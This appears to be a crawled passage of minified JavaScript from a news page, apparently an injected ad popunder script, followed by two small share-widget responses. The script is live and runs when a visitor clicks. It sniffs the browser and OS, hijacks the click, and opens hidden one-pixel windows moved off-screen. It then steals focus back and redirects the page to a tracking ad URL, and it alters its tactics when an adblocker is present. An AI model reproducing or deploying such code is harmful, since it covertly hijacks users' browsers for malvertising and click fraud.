				} else if (browser.getBrowser() == "safari") {
					var pB = function pB() {
						try {
							system.window.blur();
							if (window != window.top) {
								window.top.focus();
							} else {
								system.window.opener.window.focus();
							}
							window.focus();
							if (browser.getBrowser() == "safari") {
								var J = window.open("about:blank");
								J.focus();
								J.close();
							}
						} catch (e) {}
					};

					var newOpts = 'toolbar=no,directories=no,scrollbars=yes,location=yes,statusbar=yes,menubar=no,resizable=1,width=' + window.screen.availWidth + ',height=' + window.screen.availHeight + ',left=0,top=0';
					system.window = _parent.window.open(website, 'window_' + Math.ceil(Math.random() * 100000), newOpts);
					pB();
				} else if (browser.getBrowser() == "firefox") {
					var _GetWindowHeight = function _GetWindowHeight() {
						var a = 0;
						if (typeof _parent.window.innerHeight == "number") {
							a = _parent.window.innerHeight;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientHeight) {
								a = _parent.document.documentElement.clientHeight;
							} else {
								if (_parent.document.body && _parent.document.body.clientHeight) {
									a = _parent.document.body.clientHeight;
								}
							}
						}
						return a;
					};

					var _GetWindowWidth = function _GetWindowWidth() {
						var a = 0;
						if (typeof _parent.window.innerWidth == "number") {
							a = _parent.window.innerWidth;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientWidth) {
								a = _parent.document.documentElement.clientWidth;
							} else {
								if (_parent.document.body && _parent.document.body.clientWidth) {
									a = _parent.document.body.clientWidth;
								}
							}
						}
						return a;
					};

					var _GetWindowTop = function _GetWindowTop() {
						return _parent.window.screenTop !== undefined ? _parent.window.screenTop : _parent.window.screenY;
					};

					var _GetWindowLeft = function _GetWindowLeft() {
						return _parent.window.screenLeft !== undefined ? _parent.window.screenLeft : _parent.window.screenX;
					};

					var _d = function _d() {
						var p = document.createElement("div");
						p.setAttribute("style", "visibility:hidden;width:0px;height:0px;opacity:0;position:absolute;top:100%;left:0;pointer-events:none;overflow:hidden;");
						var q = document.createElement("object");
						q.setAttribute("data", '[data-uri]');
						p.appendChild(q);
						window.document.body && window.document.body.appendChild(p);
						return q;
					};

					var _executePop = function _executePop(e) {
						var f = e.target || e.srcElement;
						var o = Math.floor(Math.random() * 1000 + 1).toString();
						try {
							if (e.button == "1") {
								e.preventDefault();
							};
							system.window = _parent.window.open("about:blank", o, "directories=0,toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=1,width=1,height=1,screenX=19999,screenY=19999");
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('', '_self');<" + "/script></head><body></body></html>");
							} else {
								var domain_name = location.protocol + '//' + location.host;
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('" + domain_name + "/robots.txt', '_self');<" + "/script></head><body></body></html>");
							};
						} catch (c) {}
						var b = null;
						system._handle = _d();

						_parent.window.addEventListener("focus", function () {
							_focusAchieved(f);
						});
					};

					var _focusAchieved = function _focusAchieved(a) {
						if (!postWindowPopCalled) {
							postWindowPopCalled = true;
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								_postWindowPop(a);
							} else {
								setTimeout(function () {
									_postWindowPop(a);
								}, 550);
							};
						}
					};

					var _postWindowPop = function _postWindowPop(d) {
						system._handle.setAttribute("data", "[data-uri]");
						setTimeout(function () {
							system._handle.parentNode.parentNode.removeChild(system._handle.parentNode);
						}, 20);
						system._handle.focus();
						var g = _GetWindowLeft();
						var p = _GetWindowTop();
						try {
							system.window.moveTo(g, p);
							system.window.resizeTo(screen.width, screen.height);

							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.location = website;
							} else {
								child_script = system.window.document.createElement("script");
								child_script.innerText = 'redirect_script = document.createElement("meta");\
									redirect_script.setAttribute("http-equiv", "refresh");\
									redirect_script.setAttribute("content", "0;URL=' + website + '");\
									document.head.appendChild(redirect_script);';
								system.window.document.head.appendChild(child_script);
							}
						} catch (b) {}
						var p = document.elementFromPoint(e.clientX, e.clientY);

						var clickedTarget = e.target || e.srcElement;

						for (; clickedTarget && clickedTarget !== document; clickedTarget = clickedTarget.parentNode) {
							if (clickedTarget.tagName.toLowerCase() == "a") {
								if (clickedTarget.getAttribute("href") != "#") {
									if (clickedTarget.getAttribute("target") != "_blank" && e.button != 2) {
										try {
											var c = document.createEvent("MouseEvents");
											c.initMouseEvent("click", true, true, window, 1, 0, 0, 0, 0, false, false, false, false, 0, null);
											p.dispatchEvent(c);
										} catch (b) {}
									}
								};
							};
						};

						if (system.clicked_url && e.button != 2) {
							if (clickedTarget.getAttribute("target") != "_blank") {
								_parent.window.location.assign(system.clicked_url);
								system.clicked_url = null;
							}
						}
					};

					if (system.clicked_url) {
						e.preventDefault ? e.preventDefault() : e.returnValue = false;
					}
					e.preventDefault ? e.preventDefault() : e.returnValue = false;
					e.stopPropagation ? e.stopPropagation() : e.cancelBubble = true;
					e.stopImmediatePropagation();
					var postWindowPopCalled = false;
					_executePop(e);

					;
				} else if (browser.getBrowser() == "opera") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "yandex") {
					windows_chrome(e);
				} else {
					var openTab = function openTab(clickEvent) {
						var a = clickEvent,
							b = a.target || a.srcElement,
							c = 0;
						if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
						desktopTab(b);
					};
					var desktopTab = function desktopTab(a) {
						var a = clickEvent;
						var clickedElement = a.target || a.srcElement;

						if (compareElementsWithParentsToSelectors([clickedElement], [".ut-download-url"])) {

							var b = window.open(top.location, "_blank");
							b.addEventListener('load', function () {
								child_script = b.document.createElement("script");

								child_script.innerText = 'document.querySelector("' + generateQuerySelector(clickedElement) + '").click();';

								b.document.body.appendChild(child_script);
								top.location = website;
							}, false);
						} else {
							var clickedElementURL = "";

							while (clickedElement) {
								try {
									if (clickedElement.hasAttribute("href")) {
										clickedElementURL = clickedElement.href;
										break;
									};
								} catch (e) {};
								clickedElement = clickedElement.parentNode;
							}

							if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
								var b = window.open(document.location);
							} else {
								var b = window.open(clickedElementURL || top.location, "_blank");
								b ? b.focus() : this.url = clickedElementURL || top.location;
							};
							top.location = website;
						};
					};
					clickEvent = e || window.event;
					openTab(clickEvent);
				}
			} else if (browser.getOS() == "linux") {
				if (browser.getBrowser() == "chrome") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "firefox") {
					var _GetWindowHeight2 = function _GetWindowHeight2() {
						var a = 0;
						if (typeof _parent.window.innerHeight == "number") {
							a = _parent.window.innerHeight;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientHeight) {
								a = _parent.document.documentElement.clientHeight;
							} else {
								if (_parent.document.body && _parent.document.body.clientHeight) {
									a = _parent.document.body.clientHeight;
								}
							}
						}
						return a;
					};

					var _GetWindowWidth2 = function _GetWindowWidth2() {
						var a = 0;
						if (typeof _parent.window.innerWidth == "number") {
							a = _parent.window.innerWidth;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientWidth) {
								a = _parent.document.documentElement.clientWidth;
							} else {
								if (_parent.document.body && _parent.document.body.clientWidth) {
									a = _parent.document.body.clientWidth;
								}
							}
						}
						return a;
					};

					var _GetWindowTop2 = function _GetWindowTop2() {
						return _parent.window.screenTop !== undefined ? _parent.window.screenTop : _parent.window.screenY;
					};

					var _GetWindowLeft2 = function _GetWindowLeft2() {
						return _parent.window.screenLeft !== undefined ? _parent.window.screenLeft : _parent.window.screenX;
					};

					var _d2 = function _d2() {
						var p = document.createElement("div");
						p.setAttribute("style", "visibility:hidden;width:0px;height:0px;opacity:0;position:absolute;top:100%;left:0;pointer-events:none;overflow:hidden;");
						var q = document.createElement("object");
						q.setAttribute("data", '[data-uri]');
						p.appendChild(q);
						window.document.body && window.document.body.appendChild(p);
						return q;
					};

					var _executePop2 = function _executePop2(e) {
						var f = e.target || e.srcElement;
						var o = Math.floor(Math.random() * 1000 + 1).toString();
						try {
							if (e.button == "1") {
								e.preventDefault();
							};
							system.window = _parent.window.open("about:blank", o, "directories=0,toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=1,width=1,height=1,screenX=19999,screenY=19999");
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('', '_self');<" + "/script></head><body></body></html>");
							} else {
								var domain_name = location.protocol + '//' + location.host;
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('" + domain_name + "/robots.txt', '_self');<" + "/script></head><body></body></html>");
							};
						} catch (c) {}
						var b = null;
						system._handle = _d2();

						_parent.window.addEventListener("focus", function () {
							_focusAchieved2(f);
						});
					};

					var _focusAchieved2 = function _focusAchieved2(a) {
						if (!postWindowPopCalled) {
							postWindowPopCalled = true;
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								_postWindowPop2(a);
							} else {
								setTimeout(function () {
									_postWindowPop2(a);
								}, 550);
							};
						}
					};

					var _postWindowPop2 = function _postWindowPop2(d) {
						system._handle.setAttribute("data", "[data-uri]");
						setTimeout(function () {
							system._handle.parentNode.parentNode.removeChild(system._handle.parentNode);
						}, 20);
						system._handle.focus();
						var g = _GetWindowLeft2();
						var p = _GetWindowTop2();
						try {
							system.window.moveTo(g, p);
							system.window.resizeTo(screen.width, screen.height);

							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.location = website;
							} else {
								child_script = system.window.document.createElement("script");
								child_script.innerText = 'redirect_script = document.createElement("meta");\
									redirect_script.setAttribute("http-equiv", "refresh");\
									redirect_script.setAttribute("content", "0;URL=' + website + '");\
									document.head.appendChild(redirect_script);';
								system.window.document.head.appendChild(child_script);
							}
						} catch (b) {}
						var p = document.elementFromPoint(e.clientX, e.clientY);

						var clickedTarget = e.target || e.srcElement;

						for (; clickedTarget && clickedTarget !== document; clickedTarget = clickedTarget.parentNode) {
							if (clickedTarget.tagName.toLowerCase() == "a") {
								if (clickedTarget.getAttribute("href") != "#") {
									if (clickedTarget.getAttribute("target") != "_blank" && e.button != 2) {
										try {
											var c = document.createEvent("MouseEvents");
											c.initMouseEvent("click", true, true, window, 1, 0, 0, 0, 0, false, false, false, false, 0, null);
											p.dispatchEvent(c);
										} catch (b) {}
									}
								};
							};
						};

						if (system.clicked_url && e.button != 2) {
							if (clickedTarget.getAttribute("target") != "_blank") {
								_parent.window.location.assign(system.clicked_url);
								system.clicked_url = null;
							}
						}
					};

					if (system.clicked_url) {
						e.preventDefault ? e.preventDefault() : e.returnValue = false;
					}
					e.preventDefault ? e.preventDefault() : e.returnValue = false;
					e.stopPropagation ? e.stopPropagation() : e.cancelBubble = true;
					e.stopImmediatePropagation();
					var postWindowPopCalled = false;
					_executePop2(e);

					;
				} else if (browser.getBrowser() == "opera") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "yandex") {
					windows_chrome(e);
				} else {
					var openTab = function openTab(clickEvent) {
						var a = clickEvent,
							b = a.target || a.srcElement,
							c = 0;
						if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
						desktopTab(b);
					};
					var desktopTab = function desktopTab(a) {
						var a = clickEvent;
						var clickedElement = a.target || a.srcElement;

						if (compareElementsWithParentsToSelectors([clickedElement], [".ut-download-url"])) {

							var b = window.open(top.location, "_blank");
							b.addEventListener('load', function () {
								child_script = b.document.createElement("script");

								child_script.innerText = 'document.querySelector("' + generateQuerySelector(clickedElement) + '").click();';

								b.document.body.appendChild(child_script);
								top.location = website;
							}, false);
						} else {
							var clickedElementURL = "";

							while (clickedElement) {
								try {
									if (clickedElement.hasAttribute("href")) {
										clickedElementURL = clickedElement.href;
										break;
									};
								} catch (e) {};
								clickedElement = clickedElement.parentNode;
							}

							if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
								var b = window.open(document.location);
							} else {
								var b = window.open(clickedElementURL || top.location, "_blank");
								b ? b.focus() : this.url = clickedElementURL || top.location;
							};
							top.location = website;
						};
					};
					clickEvent = e || window.event;
					openTab(clickEvent);
				}
			} else if (browser.getOS() == "android") {
				if (browser.getBrowser() == "chrome") {
					var b,
						c = document.createElement("a");
					if (website_clicked_url) {
						c.href = website_clicked_url;
					} else {
						c.href = window.location.href;
					};
					c.setAttribute("target", "_blank");
					try {
						b = new MouseEvent("click", {
							view: window,
							bubbles: !0,
							cancelable: !0
						});
					} catch (window) {
						b = document.createEvent("MouseEvents"), b.initMouseEvent("click", !0, !0, window, 0, 0, 0, 0, 0, !0, !1, !1, !1, 0, null);
					}
					c.dispatchEvent(b);

					window.location.href = website;
					return;
				} else if (browser.getBrowser() == "opera") {
					var b,
						c = document.createElement("a");
					if (website_clicked_url) {
						c.href = website_clicked_url;
					} else {
						c.href = window.location.href;
					};
					c.setAttribute("target", "_blank");
					try {
						b = new MouseEvent("click", {
							view: window,
							bubbles: !0,
							cancelable: !0
						});
					} catch (window) {
						b = document.createEvent("MouseEvents"), b.initMouseEvent("click", !0, !0, window, 0, 0, 0, 0, 0, !0, !1, !1, !1, 0, null);
					}
					c.dispatchEvent(b);

					window.location.href = website;
					return;
				} else if (browser.getBrowser() == "yandex") {
					var b,
						c = document.createElement("a");
					if (website_clicked_url) {
						c.href = website_clicked_url;
					} else {
						c.href = window.location.href;
					};
					c.setAttribute("target", "_blank");
					try {
						b = new MouseEvent("click", {
							view: window,
							bubbles: !0,
							cancelable: !0
						});
					} catch (window) {
						b = document.createEvent("MouseEvents"), b.initMouseEvent("click", !0, !0, window, 0, 0, 0, 0, 0, !0, !1, !1, !1, 0, null);
					}
					c.dispatchEvent(b);

					window.location.href = website;
					return;
				} else if (browser.getBrowser() == "firefox") {
					var b,
						c = document.createElement("a");
					if (website_clicked_url) {
						c.href = website_clicked_url;
					} else {
						c.href = window.location.href;
					};
					c.setAttribute("target", "_blank");
					try {
						b = new MouseEvent("click", {
							view: window,
							bubbles: !0,
							cancelable: !0
						});
					} catch (window) {
						b = document.createEvent("MouseEvents"), b.initMouseEvent("click", !0, !0, window, 0, 0, 0, 0, 0, !0, !1, !1, !1, 0, null);
					}
					c.dispatchEvent(b);

					window.location.href = website;
					return;
				} else {
					var openTab = function openTab(clickEvent) {
						var a = clickEvent,
							b = a.target || a.srcElement,
							c = 0;
						if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
						desktopTab(b);
					};
					var desktopTab = function desktopTab(a) {
						var a = clickEvent;
						var clickedElement = a.target || a.srcElement;

						if (compareElementsWithParentsToSelectors([clickedElement], [".ut-download-url"])) {

							var b = window.open(top.location, "_blank");
							b.addEventListener('load', function () {
								child_script = b.document.createElement("script");

								child_script.innerText = 'document.querySelector("' + generateQuerySelector(clickedElement) + '").click();';

								b.document.body.appendChild(child_script);
								top.location = website;
							}, false);
						} else {
							var clickedElementURL = "";

							while (clickedElement) {
								try {
									if (clickedElement.hasAttribute("href")) {
										clickedElementURL = clickedElement.href;
										break;
									};
								} catch (e) {};
								clickedElement = clickedElement.parentNode;
							}

							if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
								var b = window.open(document.location);
							} else {
								var b = window.open(clickedElementURL || top.location, "_blank");
								b ? b.focus() : this.url = clickedElementURL || top.location;
							};
							top.location = website;
						};
					};
					clickEvent = e || window.event;
					openTab(clickEvent);
				}
			} else if (browser.getOS() == "ios") {
				var openTab = function openTab(clickEvent) {
					var a = clickEvent,
						b = a.target || a.srcElement,
						c = 0;
					if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
					desktopTab(b), top.location = website;
				};
				var desktopTab = function desktopTab(a) {
					var b = window.open(a.href || top.location, "_blank");
					b ? b.focus() : this.url = a.href || top.location;
				};
				clickEvent = e || window.event;
				openTab(clickEvent);
			} else {
				console.log("Else...");
				var openTab = function openTab(clickEvent) {
					var a = clickEvent,
						b = a.target || a.srcElement,
						c = 0;
					if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
					desktopTab(b);
				};
				var desktopTab = function desktopTab(a) {
					var a = clickEvent;
					var clickedElement = a.target || a.srcElement;

					if (compareElementsWithParentsToSelectors([clickedElement], [".ut-download-url"])) {

						var b = window.open(top.location, "_blank");
						b.addEventListener('load', function () {
							child_script = b.document.createElement("script");

							child_script.innerText = 'document.querySelector("' + generateQuerySelector(clickedElement) + '").click();';

							b.document.body.appendChild(child_script);
							top.location = website;
						}, false);
					} else {
						var clickedElementURL = "";

						while (clickedElement) {
							try {
								if (clickedElement.hasAttribute("href")) {
									clickedElementURL = clickedElement.href;
									break;
								};
							} catch (e) {};
							clickedElement = clickedElement.parentNode;
						}

						if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
							var b = window.open(document.location);
						} else {
							var b = window.open(clickedElementURL || top.location, "_blank");
							b ? b.focus() : this.url = clickedElementURL || top.location;
						};
						top.location = website;
					};
				};
				clickEvent = e || window.event;
				openTab(clickEvent);
			};
			return false;
		}
		function _997726831824(o) {
			var copy = o,
				k;
			if (o && (typeof o === "undefined" ? "undefined" : _typeof(o)) === 'object') {
				copy = Object.prototype.toString.call(o) === '[object Array]' ? [] : {};
				for (k in o) {
					copy[k] = _997726831824(o[k]);
				}
			}
			return copy;
		}

		function _99772683188(a, b) {
			for (var c in b) {
				a.setAttribute(c, b[c]);
			}return a;
		}

		function _997726831836(min, max) {
			var rand = min - 0.5 + Math.random() * (max - min + 1);
			rand = Math.round(rand);
			return rand;
		}

		function _997726831810() {
			var nD = _997726831836(1, 7),
				nW = _997726831836(6, 10),
				i,
				sD = '',
				sW = '';
			for (i = 0; i < nD; i++) {
				sD += String.fromCharCode(_997726831836(48, 57));
			}for (i = 0; i < nW; i++) {
				sW += String.fromCharCode(_997726831836(65, 90));
			}return sD + sW;
		}

		var isMobile = {
			Android: function Android() {
				return navigator.userAgent.match(/Android/i) ? true : false;
			},
			AndroidMobile: function AndroidMobile() {
				return navigator.userAgent.match(/Android(?=.+Mobile)/i) ? true : false;
			},
			AndroidTablet: function AndroidTablet() {
				return navigator.userAgent.match(/Android(?!.+Mobile)/i) ? true : false;
			},
			BlackBerry: function BlackBerry() {
				return navigator.userAgent.match(/BlackBerry/i) ? true : false;
			},
			iOS: function iOS() {
				return navigator.userAgent.match(/iPhone|iPad|iPod/i) ? true : false;
			},
			iPhone: function iPhone() {
				return (/iphone/.test(navigator.userAgent.toLowerCase()) && !window.MSStream
				);
			},
			iPad: function iPad() {
				return (/ipad/.test(navigator.userAgent.toLowerCase()) && !window.MSStream
				);
			},
			iPod: function iPod() {
				return (/ipod/.test(navigator.userAgent.toLowerCase()) && !window.MSStream
				);
			},
			Windows: function Windows() {
				return navigator.userAgent.match(/IEMobile/i) ? true : false;
			},
			Other: function Other() {
				return navigator.userAgent.match(/windows\ phone|windows\ mobile|windows\ ce|symbian|opera\ mini|nokia|symbos|blackberry/i) ? true : false;
			},
			any: function any() {
				return isMobile.Android() || isMobile.BlackBerry() || isMobile.iOS() || isMobile.Windows();
			}
		};

		edge = -1 != navigator.userAgent.toLowerCase().indexOf("edge");
		linux = -1 != navigator.userAgent.toLowerCase().indexOf("linux");
		new_opera = -1 != navigator.userAgent.toLowerCase().indexOf("opr");
		if (!var_8 && isMobile.any()) {
			return;
		}
		ua_ios_opera = -1 != navigator.userAgent.toLowerCase().indexOf("opios");
		ua_ios_opera_mini = -1 != navigator.userAgent.toLowerCase().indexOf("opera mini");
		if (!var_9 && (ua_ios_opera || ua_ios_opera_mini)) {
			return;
		}

		var _997726831847 = false,
			_997726831813 = false,
			something = false,
			_997726831814 = _997726831824(some_list),
			_997726831841 = setTimeout(_997726831837, var_1 * 1000),
			_99772683185 = setTimeout(_997726831818, 1000);
		if ("function" == typeof window.addEventListener) window.addEventListener("load", function () {
			clearInterval(_997726831841);
			_997726831837();
		}, false);else try {
			window.attachEvent("onload", function () {
				clearInterval(_997726831841);
				_997726831837();
			});
		} catch (e) {}
		return fl;
	}();
}; }  efe429ad9b10([['https://kllastroad.com/clicks/MjM2NDFfMjg3NDA4XzIzLjAwNDQ2NF8xM18xNzY5NzU1MDQ3NjY5NjQ1NTE3Nl8yMF8xOC4yMTguMTMwLjI0MF44NWVmMGNkOWQ1N2Q1OGRhNGJhMTljNGVjNTJlYTc3Zl4wOS4xLjMwLjIwMjY=','','','',' ','','0','']]);  try { localStorage.setItem('e429ad9b10_uid', '17697550476696455176'); } catch (e) {}

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTU1NzE1NzUzMi1zbWVydC1rb3NoY2hlZXZhLTEzLXNoYWdvdi1zc2hhLXBvLXphZ29udS1yZi12LXN0b3lsby5odG1sJTIyJTdEJTVE&mode=0&callback=callback__utl_cb_share_1769755047155236
body_size: 337
content:
callback__utl_cb_share_1769755047155236([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"wh":3,"fb":0,"tw":3,"vb":3,"tm":2,"em":1},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1557157532-smert-koshcheeva-13-shagov-ssha-po-zagonu-rf-v-stoylo.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1557157532-smert-koshcheeva-13-shagov-ssha-po-zagonu-rf-v-stoylo.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769755046285276
body_size: 397
content:
cb__utl_cb_share_1769755046285276('1ea92d09c43527572b24fe052f11127b');